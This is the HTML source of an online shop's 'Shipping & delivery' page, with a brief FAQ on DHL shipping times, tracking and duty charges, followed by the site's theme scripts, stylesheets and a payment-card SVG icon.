                <div class="row align-items-center justify-content-between justify-content-md-start justify-content-xl-between mx-xs-px-0 mx-sm-px-0 mx-md-px-0 mx-lg-px-0">
                    <div class="col-auto d-xl-none px-0"><button id="mobile-menu-switch" class="mobile-menu-switch d-block py-px-10 px-xs-px-10  px-sm-px-15 px-md-px-15 px-lg-px-15"><span></span><span></span><span></span></button></div>
                    <div class="col-auto col-xl-3 py-1">
                        <div class="site-logo-wrap d-flex align-items-center" >
    <a href="https://getitfastcenter.com/"><img class="site-logo img-fluid" src="https://getitfastcenter.com/wp-content/uploads/2021/09/Logoheader.png" alt="" /></a>
</div>                    </div>
                    <div class="col-xl-5 d-none d-xl-block">
                        <div class="search-container d-flex align-items-center h-100">
	<form action="https://getitfastcenter.com/" class="w-100">
		<div class="search-input-container">
            <input type="hidden" name="post_type" value="product" />
            <input class="search-field js-autocomplete-search" autocomplete="off" name="s" type="text" value="" placeholder="I`m shopping for..." />
            <div class="scopes">
                <span class="scope"><i class="icon-search"></i></span>
                <span class="clear-search"><i class="icon-cancel-circled"></i></span>
                <span class="scope2"><i class="icon-search"></i></span>
            </div>
            <div class="ads-search-product"></div>
        </div>
	</form>
</div>                    </div>
                    <div class="col-auto ml-auto ml-xl-0 col-xl-2 d-none d-md-block">
                        <div class="header-contact text-md-right">
	<div class="header-contact-top">
			</div>
	<div class="header-contact-bottom">
			</div>
</div>                    </div>
                    <div class="col-auto col-xl-2 d-flex justify-content-end">
                        	<a class="element-error" title="WooCommerce needed">WooCommerce needed</a>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-bg-container fill"></div><!-- .header-bg-container -->            </div><!-- header-wrapper-->
        </header>
    
        <main id="main" class="">

	<div class="container mt-px-20 mb-px-40">
		<div id="content" class="content-area page-wrapper" role="main">
			<nav class="adswth-breadcrumb"><a href="https://getitfastcenter.com/" class="br-home">Home</a><i class="icon-right-open"></i><span class="current br-item">Shipping &#038; delivery</span></nav><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/getitfastcenter.com\/","name":"Home"},"position":1}]}    </script> 
			
				<div class="row page-row justify-content-center">
					<div class="col-lg-10">

						
							<h1 class="page-title">Shipping &#038; delivery</h1>

							<div class="page-content">

								<p><span style="font-weight: 400;">Nothing means more to us than bringing our customers great value and service. We will continue to grow to meet the needs of all our customers, delivering a service beyond all expectations.</span></p>
<h3><strong>How do you ship packages?</strong></h3>
<p><span style="font-weight: 400;">Currently, we offer shipping across the world with DHL Worlwide Express. Packages from our warehouse are shipped through DHL. The fees for each country are calculated for DHL 2 day delivery service and added to the price during checkout. </span></p>
<h3><strong>How long does shipping take?</strong></h3>
<p><span style="font-weight: 400;">All orders require 1 business day processing time. The estimated delivery time is 1-3 business days after dispatch.</span></p>
<h3><strong>Do you provide tracking information?</strong></h3>
<p><span style="font-weight: 400;">Yes, you will receive an email with your tracking information.</span></p>
<h3><strong>Will my items be sent in one package?</strong></h3>
<p><span style="font-weight: 400;">Yes.</span></p>
<p><span style="font-size: 14pt;"><strong>Duty &amp; VAT Tax</strong></span></p>
<p>Any applicable tax such as Duty Tax or VAT will be charged to the customer.</p>
<p><span style="font-weight: 400;">If you have any other questions, please contact us and we will do our best to help you out.</span></p>

							</div>

						
					</div>
				</div>

			
		</div>
	</div>

        </main><!-- #main -->

        
        <footer id="footer" class="footer-wrapper">
            <div class="footer-widgets-area">
                
	<div class="footer-widgets sidebar-footer-1 container py-3">
		<div class="row xl-columns-5 lg-columns-3 md-columns-3 sm-columns-2 xs-columns-1">
			<div class="widget_text col py-md-3 widget-wrap"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h5 class="widget-title">CONTACT</h5><div class="textwidget custom-html-widget"><p>
<i class="icon-phone"></i>
+905528227080
<br>
<i class="icon-mail"></i> support@getitfastcenter.com
</p>
<p>

</p></div></div></div><div class="col py-md-3 widget-wrap"><div id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title">COMPANY INFO</h5><div class="menu-company-info-container"><ul id="menu-company-info" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://getitfastcenter.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40"><a rel="privacy-policy" href="https://getitfastcenter.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://getitfastcenter.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div><div class="col py-md-3 widget-wrap"><div id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget-title">PURCHASE INFO</h5><div class="menu-purchase-info-container"><ul id="menu-purchase-info" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://getitfastcenter.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://getitfastcenter.com/returns-policy/">Refunds &#038; Returns Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-44"><a href="https://getitfastcenter.com/shipping-delivery/" aria-current="page">Shipping &#038; Delivery</a></li>
</ul></div></div></div><div class="col py-md-3 widget-wrap"><div id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">CUSTOMER SERVICE</h5><div class="menu-customer-service-container"><ul id="menu-customer-service" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://getitfastcenter.com/track-your-order/">Tracking</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://getitfastcenter.com/contact-us/">Contact us</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://getitfastcenter.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul></div></div></div>		</div><!-- end row -->
	</div><!-- /.sidebar-footer-1 -->

    <div class="container">
        <div class="divider"></div>    </div>

    <div class="footer-widgets sidebar-footer-2 container py-3">
        <div class="row xl-columns-2">
			<div class="col-12 py-xl-3 col-md widget-wrap"><div id="adswth_payment_methods_widget-2" class="widget widget_adswth_payment_methods_widget"><div class="payment-methods-wrap"><h5 class="widget-title">PAYMENT METHODS:</h5><div class="icons-wrap"><img width="47" height="32" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/payment_methods/mastercard.svg" /><img width="47" height="32" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/payment_methods/visa.svg" /><img width="47" height="32" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/payment_methods/paypal.svg" /><img width="47" height="32" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/payment_methods/american_express.svg" /><img width="47" height="32" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/payment_methods/maestro.svg" /><img width="47" height="32" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/payment_methods/discover.svg" /></div></div></div></div><div class="col-12 py-xl-3 col-md widget-wrap"><div id="adswth_security_methods_widget-2" class="widget widget_adswth_security_methods_widget"><div class="security-methods-wrap"><h5 class="widget-title">BUY WITH CONFIDENCE:</h5><div class="icons-wrap"><span><img width="62" height="32" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/security_methods/norton.svg" /></span><span><img width="62" height="32" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/security_methods/namecheap.svg" /></span><span><img width="62" height="32" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/security_methods/ssl.svg" /></span></div></div></div></div>        </div><!-- end row -->
    </div><!-- /.sidebar-footer-2 -->

            </div>
            <div id="footer-absolute" class="footer-absolute">
	<div class="container">
				<div class="footer-absolute-primary">
			Copyright 2025. All Rights Reserved		</div>
						<div class="footer-absolute-secondary">
			getitfastcenter.com		</div>
			</div>
</div>

        </footer><!-- .footer-wrapper -->

        <div id="back-to-top" class="back-to-top hidden-xs"><i class="icon-arrow-up"></i></div>

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/davinciwoo-child\/*","\/wp-content\/themes\/davinciwoo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-menu-sidebar" class="mobile-menu-sidebar">
		<div class="mobile-menu-header d-flex justify-content-between align-items-center">
									<button id="mobile-menu-close" class="mobile-menu-close">
				<i class="icon-cancel"></i>
			</button>
		</div>
        <div class="mobile-menu-wrap">
            <ul class="mobile-menu">
		        <li class="open menu-item menu-item-type-post_type menu-item-object-page  menu-item-26"><a href="https://getitfastcenter.com/shop/" class="nav-top-link">Shop</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-36"><a href="https://getitfastcenter.com/track-your-order/" class="nav-top-link">Tracking</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-39"><a href="https://getitfastcenter.com/about-us/" class="nav-top-link">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-37"><a href="https://getitfastcenter.com/contact-us/" class="nav-top-link">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-38"><a href="https://getitfastcenter.com/blog/" class="nav-top-link">Blog</a></li>		                    </ul>
        </div>
                <div id="mobile-menu-sidebar-widgets" class="mobile-menu-sidebar-widgets">
                    </div>
        	</div>
    <div id="mobile-menu-overlay"></div>
	    <script id="wrap-search-product" type="text/html">
	<div class="wrap-search-product">
		{{#if categories}}
		<div class="categories">
			<div class="head">Categories</div>
			<div class="list">
				{{#each categories}}
				<div class=""><a href="{{url}}"><div class="title">{{{title}}}</div></a></div>
				{{/each}}
			</div>
		</div>
		{{/if}}

		{{#if products}}
		<div class="products">
			<div class="head"><a href="https://getitfastcenter.com?post_type=product&s={{q}}">Top matching products</a></div>
			<div class="list">
				{{#each products}}
				<a href="{{url}}">
					<div class="item">
						<div class="box-img"><img src="{{img}}" alt=""></div>
						<div class="box-title">
							<div class="title">{{{title}}}</div>
							<div class="price">{{{price}}}</div>
						</div>
					</div>
				</a>
				{{/each}}
			</div>
		</div>
		{{/if}}

		{{#if countShow}}
		<div class="view-all"><a href="https://getitfastcenter.com?post_type=product&s={{q}}">View all<span>({{count}})</span></a></div>
		{{/if}}
	</div>
    </script>
	<link rel='stylesheet' id='adswth-widget-payment-methods-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/widgets/widget-payment-methods.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='adswth-widget-security-methods-css' href='https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/css/widgets/widget-security-methods.min.css?ver=1.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/ttlazy.min.js?ver=1.3.9" id="ttlazy-js-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/popper.min.js?ver=1.3.9" id="davinciwoo-js-popper-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/bootstrap.min.js?ver=4.1.3" id="davinciwoo-js-bootstrap-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/bootstrap-select.min.js?ver=1.13.2" id="davinciwoo-js-bootstrap-select-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/lity.min.js?ver=2.3.1" id="davinciwoo-js-lity-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/swiper-bundle.min.js?ver=6.3.2" id="davinciwoo-theme-swiper-js-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/woocommerce/addtocart.min.js?ver=1.3.9" id="addtocart-js-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/jquery.countdown.min.js?ver=1.3.9" id="davinciwoo-js-countdown-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/flickity.pkgd.min.js?ver=2.1.2" id="davinciwoo-theme-flickity-js-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/include/admin/kit/js/handlebars/handlebars.min.js?ver=1.3.9" id="davinciwoo-js-handlebars-js"></script>
<script type="text/javascript" id="davinciwoo-js-js-extra">
/* <![CDATA[ */
var davinciwooVars = {"ajaxurl":"https:\/\/getitfastcenter.com\/wp-admin\/admin-ajax.php","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/davinciwoo.min.js?ver=1.3.9" id="davinciwoo-js-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/search-product.min.js?ver=1.3.9" id="davinciwoo-js-search-product-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/mobile-menu.min.js?ver=1.3.9" id="davinciwoo-js-mobile-menu-js"></script>
<script type="text/javascript" src="https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/js/front/socials.min.js?ver=1.3.9" id="davinciwoo-js-socials-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/icons/css/social-icons.min.css?ver=1.3.9
body_size: 275
content:
@font-face{font-family:social-icons;src:url(../font/social-icons.eot?45288975);src:url(../font/social-icons.eot?45288975#iefix) format('embedded-opentype'),url(../font/social-icons.woff2?45288975) format('woff2'),url(../font/social-icons.woff?45288975) format('woff'),url(../font/social-icons.ttf?45288975) format('truetype'),url(../font/social-icons.svg?45288975#social-icons) format('svg');font-weight:400;font-style:normal}[class^=social-icon-]:before{text-align:center;font-family:social-icons;font-style:normal;font-weight:400;speak:none;display:block;text-decoration:inherit;width:1.5em;margin:.2em;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icon-twitter:before{content:'\f099'}.social-icon-facebook:before{content:'\f09a'}.social-icon-gplus:before{content:'\f0d5'}.social-icon-youtube:before{content:'\f167'}.social-icon-instagram:before{content:'\f16d'}.social-icon-pinterest:before{content:'\f231'}


--- FILE ---
content_type: text/css
request_url: https://getitfastcenter.com/wp-content/themes/davinciwoo-child/style.css?ver=1.3.9
body_size: 171
content:
/*
Theme Name: DavinciWoo Child
Description: This is a child theme for DavinciWoo
Author: Denis Zharov, Evgeniy Chepchugov, Ekaterina Sayapina, Bogdan Gorchakov
Author URI: https://yellowduck.me/
Template: davinciwoo
Version: 1.3.3
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 575px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: image/svg+xml
request_url: https://getitfastcenter.com/wp-content/themes/davinciwoo/assets/images/payment_methods/maestro.svg
body_size: 6180
content:
<svg width="47" height="32" viewBox="0 0 47 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M45.2375 32H1.7625C1.29506 32 0.846757 31.8127 0.516224 31.4793C0.185691 31.1459 0 30.6937 0 30.2222V1.77778C0 1.30628 0.185691 0.854097 0.516224 0.520699C0.846757 0.187301 1.29506 0 1.7625 0H45.2375C45.7049 0 46.1532 0.187301 46.4838 0.520699C46.8143 0.854097 47 1.30628 47 1.77778V30.2222C47 30.6937 46.8143 31.1459 46.4838 31.4793C46.1532 31.8127 45.7049 32 45.2375 32Z" fill="url(#paint0_linear)"/>
<path d="M23.7936 24.0121C24.8043 23.087 25.6244 21.9701 26.2072 20.7253C26.7899 19.4804 27.1239 18.132 27.19 16.757C27.2561 15.382 27.0531 14.0073 26.5925 12.7114C26.1319 11.4155 25.4228 10.2238 24.5056 9.20437C24.2799 8.95351 24.0426 8.71412 23.7936 8.48619C22.3028 7.11984 20.4506 6.21966 18.4621 5.89502C16.4737 5.57037 14.4346 5.83525 12.5925 6.65746C10.7505 7.47966 9.18488 8.8238 8.08589 10.5266C6.98689 12.2293 6.40186 14.2174 6.40186 16.2491C6.40186 18.2809 6.98689 20.269 8.08589 21.9717C9.18488 23.6745 10.7505 25.0186 12.5925 25.8408C14.4346 26.663 16.4737 26.9279 18.4621 26.6033C20.4506 26.2786 22.3028 25.3785 23.7936 24.0121Z" fill="#0066CB"/>
<path d="M23.7939 24.012C24.8046 23.0869 25.6248 21.97 26.2075 20.7252C26.7903 19.4803 27.1243 18.1319 27.1904 16.7569C27.2565 15.3819 27.0535 14.0072 26.5929 12.7113C26.1323 11.4154 25.4231 10.2237 24.506 9.20427C24.2803 8.95341 24.0429 8.71401 23.7939 8.48608" fill="#0066CB"/>
<path d="M23.7939 24.012C24.8046 23.0869 25.6248 21.97 26.2075 20.7252C26.7903 19.4803 27.1243 18.1319 27.1904 16.7569C27.2565 15.3819 27.0535 14.0072 26.5929 12.7113C26.1323 11.4154 25.4231 10.2237 24.506 9.20427C24.2803 8.95341 24.0429 8.71401 23.7939 8.48608" stroke="#0066CB" stroke-width="0.31"/>
<path d="M30.785 5.76012C28.1956 5.73838 25.6954 6.71322 23.7937 8.48605C23.4412 8.8416 23.0888 9.19716 22.7363 9.61197H24.8512C25.139 9.96324 25.3947 10.3401 25.615 10.7379H21.9137C21.6832 11.0937 21.4865 11.4707 21.3262 11.8638H26.2025C26.3747 12.2251 26.5124 12.6021 26.6137 12.9898H20.8562C20.7238 13.355 20.6255 13.732 20.5625 14.1157H26.9663C27.1314 14.8344 27.2103 15.5705 27.2012 16.3083C27.2121 17.4366 27.0333 18.5587 26.6725 19.6268H20.915C21.026 20.0113 21.1635 20.3875 21.3262 20.7527H26.2025C26.0299 21.1399 25.8337 21.5159 25.615 21.8786H21.9137C22.1487 22.2935 22.4425 22.649 22.6775 23.0046H24.7925C24.44 23.4194 24.0875 23.7749 23.735 24.1305C24.9928 25.2647 26.5045 26.0742 28.1406 26.4899C29.7766 26.9055 31.4882 26.9147 33.1285 26.5168C34.7689 26.1189 36.2892 25.3257 37.559 24.2052C38.8288 23.0848 39.8102 21.6704 40.4193 20.0834C41.0283 18.4964 41.2468 16.7841 41.0559 15.0932C40.865 13.4024 40.2704 11.7835 39.3232 10.3753C38.376 8.96704 37.1043 7.8115 35.6173 7.00769C34.1302 6.20389 32.4721 5.7758 30.785 5.76012Z" fill="#CC0001"/>
<path d="M40.0677 22.0563H40.1264C40.142 22.0563 40.157 22.0501 40.168 22.039C40.179 22.0278 40.1852 22.0128 40.1852 21.997L40.1264 21.9378H40.0089V22.0563H40.0677ZM40.0677 22.2341H40.0089V21.9378H40.1852L40.2439 21.997C40.2439 22.0563 40.2439 22.0563 40.1852 22.0563L40.2439 22.1748H40.1852L40.1264 22.0563H40.0677V22.2341ZM40.1264 22.3526C40.1729 22.3526 40.2183 22.3387 40.257 22.3127C40.2956 22.2866 40.3258 22.2496 40.3435 22.2063C40.3613 22.163 40.366 22.1153 40.3569 22.0693C40.3478 22.0233 40.3255 21.9811 40.2926 21.948C40.2597 21.9148 40.2179 21.8922 40.1723 21.8831C40.1267 21.8739 40.0794 21.8786 40.0365 21.8966C39.9936 21.9145 39.9569 21.9449 39.931 21.9839C39.9052 22.0229 39.8914 22.0687 39.8914 22.1156C39.8887 22.1474 39.893 22.1794 39.9038 22.2094C39.9147 22.2394 39.9319 22.2666 39.9543 22.2892C39.9767 22.3117 40.0037 22.3291 40.0334 22.3401C40.0632 22.351 40.0949 22.3553 40.1264 22.3526ZM39.7739 22.1156C39.7739 22.0452 39.7946 21.9765 39.8333 21.918C39.8721 21.8596 39.9271 21.814 39.9915 21.7871C40.0559 21.7602 40.1268 21.7531 40.1952 21.7668C40.2636 21.7806 40.3264 21.8144 40.3757 21.8642C40.425 21.9139 40.4586 21.9772 40.4722 22.0462C40.4858 22.1152 40.4788 22.1867 40.4521 22.2516C40.4254 22.3166 40.3802 22.3721 40.3223 22.4112C40.2643 22.4503 40.1961 22.4711 40.1264 22.4711C40.0386 22.4555 39.9577 22.413 39.8946 22.3494C39.8316 22.2858 39.7894 22.2041 39.7739 22.1156Z" fill="#231F20"/>
<path d="M15.1576 19.1526H13.8651L14.6288 15.0637L12.8663 19.1526H11.8088L11.5738 15.0637L10.6926 19.1526H9.51758L10.5163 13.8192H12.5726L12.6313 17.1259L14.0413 13.8074H16.2151L15.1576 19.1407" fill="#231F20"/>
<path d="M29.6688 19.0933C29.3647 19.1874 29.0466 19.2275 28.7288 19.2119C28.5985 19.2299 28.4659 19.2184 28.3406 19.178C28.2153 19.1376 28.1006 19.0695 28.0048 18.9785C27.909 18.8876 27.8347 18.7762 27.7871 18.6525C27.7396 18.5288 27.7201 18.396 27.7301 18.2637C27.7251 18.123 27.745 17.9826 27.7888 17.8489L27.8476 17.4341L27.9063 17.0785L28.4938 13.76H29.7863L29.6101 14.7556H30.2563L30.0801 15.8222H29.4338L29.0813 17.6V17.7778C29.0813 18.0148 29.1988 18.0741 29.4926 18.0741C29.6133 18.0888 29.7356 18.0682 29.8451 18.0148L29.6688 19.0815" fill="#231F20"/>
<path d="M24.4988 16.1897C24.5038 16.4733 24.606 16.7463 24.7881 16.9624C24.9702 17.1785 25.2209 17.3242 25.4976 17.3749C26.0263 17.6119 26.1438 17.6712 26.1438 17.849C26.1438 18.1453 25.9088 18.2638 25.3801 18.2638C24.9819 18.2628 24.586 18.2029 24.2051 18.086L24.0288 19.0934H24.0876L24.3226 19.1527C24.4426 19.1516 24.5619 19.1717 24.6751 19.2119C24.9688 19.2119 25.2038 19.2712 25.3801 19.2712C26.7313 19.2712 27.3776 18.7971 27.3776 17.849C27.3956 17.5688 27.3092 17.2919 27.1353 17.0726C26.9614 16.8533 26.7125 16.7075 26.4376 16.6638C25.9088 16.4267 25.7913 16.4267 25.7913 16.1897C25.7913 15.9527 26.0263 15.8342 26.4376 15.8342C26.752 15.8261 27.0665 15.846 27.3776 15.8934L27.5538 14.886C27.1837 14.8382 26.8106 14.8184 26.4376 14.8267C25.0276 14.7675 24.4988 15.4193 24.4988 16.1897Z" fill="#231F20"/>
<path d="M18.5061 17.2564H18.2124C17.5074 17.2564 17.0961 17.4934 17.0961 17.9083C17.0922 17.969 17.1023 18.0299 17.1254 18.0861C17.1486 18.1423 17.1843 18.1924 17.2297 18.2325C17.2751 18.2726 17.3291 18.3017 17.3874 18.3174C17.4458 18.3331 17.5069 18.335 17.5661 18.3231C17.8278 18.2991 18.0707 18.1754 18.2453 17.9773C18.4199 17.7792 18.5132 17.5214 18.5061 17.2564ZM19.3874 19.1527H18.3299L18.3886 18.6786C18.2138 18.8592 18.0029 19.0001 17.7699 19.0921C17.5369 19.184 17.2872 19.2249 17.0374 19.212C16.8806 19.2215 16.7236 19.1973 16.5768 19.1411C16.43 19.0849 16.2966 18.9979 16.1856 18.8859C16.0745 18.7739 15.9883 18.6394 15.9326 18.4913C15.8769 18.3432 15.8529 18.1849 15.8624 18.0268C15.8624 16.9601 16.6849 16.3675 18.1536 16.3675C18.3319 16.3579 18.5105 16.3779 18.6824 16.4268C18.7298 16.3358 18.7502 16.2329 18.7411 16.1305C18.7411 15.8342 18.5061 15.7157 17.9186 15.7157C17.5633 15.7225 17.2093 15.7622 16.8611 15.8342L16.6849 15.8934H16.5674L16.7436 14.9453C17.2388 14.7925 17.7533 14.7126 18.2711 14.7083C19.3874 14.7083 19.9749 15.1231 19.9749 15.9527C19.9793 16.2338 19.9396 16.5138 19.8574 16.7823L19.6224 18.3112L19.5636 18.6075L19.5049 18.8445L19.4461 19.0223L19.3874 19.1408" fill="#231F20"/>
<path d="M22.971 16.486V16.249C22.9719 16.1681 22.9548 16.0881 22.9208 16.0148C22.8869 15.9415 22.837 15.8769 22.775 15.8257C22.7129 15.7744 22.6402 15.738 22.5623 15.7189C22.4844 15.6999 22.4032 15.6988 22.3248 15.7157C22.1196 15.7254 21.9244 15.808 21.7738 15.9491C21.6232 16.0901 21.527 16.2803 21.5023 16.486H22.971ZM23.6173 19.0934C23.1763 19.2107 22.7221 19.2705 22.266 19.2712C20.7973 19.2712 20.0923 18.6194 20.0923 17.3157C20.0923 15.8342 21.0323 14.7083 22.3248 14.7083C23.3823 14.7083 24.0873 15.3008 24.0873 16.3083C24.0769 16.6702 24.0176 17.0291 23.911 17.3749H21.326V17.4934C21.326 17.9675 21.7373 18.2638 22.4423 18.2638C22.9101 18.2799 23.3746 18.1781 23.7935 17.9675L23.6173 19.0934Z" fill="#231F20"/>
<path d="M36.1312 16.6637C36.1527 16.5573 36.1508 16.4474 36.1256 16.3418C36.1003 16.2362 36.0524 16.1375 35.9851 16.0527C35.9178 15.9679 35.8329 15.899 35.7363 15.851C35.6397 15.803 35.5338 15.777 35.4262 15.7748C34.7799 15.7748 34.3687 16.5452 34.3687 17.2563C34.3687 17.8489 34.6624 18.2637 35.1324 18.2044C35.3864 18.1453 35.617 18.011 35.7949 17.8189C35.9729 17.6268 36.0899 17.3855 36.1312 17.1259V16.6637ZM37.4237 17.197C37.2474 18.6193 36.2487 19.2711 34.8974 19.2711C33.4287 19.2711 32.8412 18.3822 32.8412 17.2563C32.8147 16.9149 32.8618 16.5717 32.9794 16.2504C33.097 15.9291 33.2822 15.6374 33.5223 15.3952C33.7624 15.153 34.0516 14.9662 34.3702 14.8476C34.6887 14.729 35.0289 14.6814 35.3674 14.7081C35.6345 14.6786 35.9048 14.708 36.1596 14.7941C36.4144 14.8803 36.6476 15.0212 36.8431 15.2071C37.0386 15.3931 37.1918 15.6196 37.292 15.8711C37.3922 16.1226 37.4372 16.393 37.4237 16.6637C37.4827 16.8365 37.4827 17.0243 37.4237 17.197Z" fill="#231F20"/>
<path d="M37.8936 18.5008H37.9523V18.4416H37.8348V18.5008H37.8936ZM37.8936 18.6786H37.8348V18.3823H38.0111L38.0698 18.4416C38.0698 18.5008 38.0698 18.5008 38.0111 18.5008L38.0698 18.6193H38.0111L37.9523 18.5008H37.8936V18.6786ZM37.8936 18.7971C37.94 18.7971 37.9855 18.7832 38.0241 18.7572C38.0628 18.7311 38.0929 18.6941 38.1107 18.6508C38.1285 18.6075 38.1331 18.5598 38.1241 18.5138C38.115 18.4679 38.0926 18.4256 38.0597 18.3925C38.0269 18.3593 37.985 18.3367 37.9394 18.3276C37.8938 18.3185 37.8466 18.3231 37.8036 18.3411C37.7607 18.359 37.724 18.3894 37.6982 18.4284C37.6724 18.4674 37.6586 18.5132 37.6586 18.5601C37.6627 18.6216 37.6888 18.6795 37.732 18.7231C37.7752 18.7666 37.8326 18.793 37.8936 18.7971ZM37.5998 18.5008C37.5998 18.4305 37.6205 18.3618 37.6592 18.3033C37.698 18.2448 37.753 18.1992 37.8174 18.1723C37.8818 18.1454 37.9527 18.1384 38.0211 18.1521C38.0895 18.1658 38.1523 18.1997 38.2016 18.2494C38.2509 18.2991 38.2844 18.3625 38.298 18.4315C38.3116 18.5004 38.3047 18.5719 38.278 18.6369C38.2513 18.7019 38.2061 18.7574 38.1482 18.7965C38.0902 18.8355 38.022 18.8564 37.9523 18.8564C37.9076 18.858 37.863 18.8506 37.8211 18.8348C37.7792 18.819 37.7407 18.7951 37.708 18.7643C37.6753 18.7335 37.6489 18.6965 37.6303 18.6555C37.6118 18.6144 37.6014 18.5701 37.5998 18.5249C37.5995 18.5169 37.5995 18.5089 37.5998 18.5008Z" fill="white"/>
<path d="M15.5101 18.8564H14.2176L14.9814 14.7557L13.2189 18.8446H12.0439L11.8089 14.7557L11.0451 18.8446H9.87012L10.8689 13.5112H12.8664L12.9839 16.8297L14.3939 13.5112H16.5089L15.5101 18.8446" fill="white"/>
<path d="M29.9623 18.797C29.6581 18.891 29.3401 18.9311 29.0223 18.9155C28.892 18.9335 28.7593 18.922 28.6341 18.8816C28.5088 18.8412 28.394 18.7731 28.2983 18.6822C28.2025 18.5912 28.1281 18.4798 28.0806 18.3562C28.033 18.2325 28.0135 18.0996 28.0235 17.9673C28.0185 17.8266 28.0384 17.6862 28.0823 17.5525L28.141 17.1377L28.1998 16.7821L28.7873 13.4636H30.0798L29.9035 14.471H30.5498L30.3735 15.5377H29.7273L29.3748 17.3155V17.4933C29.3748 17.7303 29.4923 17.7895 29.8448 17.7895C29.9653 17.7989 30.0863 17.7786 30.1973 17.7303L29.9623 18.797Z" fill="white"/>
<path d="M33.311 15.7747L33.2522 15.6562L33.4872 15.0043H33.1347C32.9039 15.0167 32.6801 15.0885 32.4847 15.213C32.2892 15.3375 32.1287 15.5105 32.0185 15.7154L32.136 14.9451H30.7847L30.021 19.271H31.3135C31.4897 18.2636 31.5485 17.7303 31.666 17.2562C31.6952 16.9628 31.8318 16.691 32.0491 16.4937C32.2663 16.2965 32.5487 16.188 32.841 16.1895C32.8642 16.1865 32.8878 16.1905 32.9087 16.201C32.9297 16.2116 32.947 16.2282 32.9585 16.2488H33.0172L33.311 15.7747Z" fill="#231F20"/>
